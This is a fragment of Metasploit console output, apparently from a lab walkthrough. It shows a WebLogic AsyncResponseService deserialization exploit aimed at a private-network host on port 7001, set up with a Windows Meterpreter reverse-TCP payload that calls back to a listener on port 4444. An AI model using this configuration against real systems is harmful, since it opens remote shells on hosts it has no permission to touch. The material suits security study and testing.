 Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.111.80 yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows
msf5 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >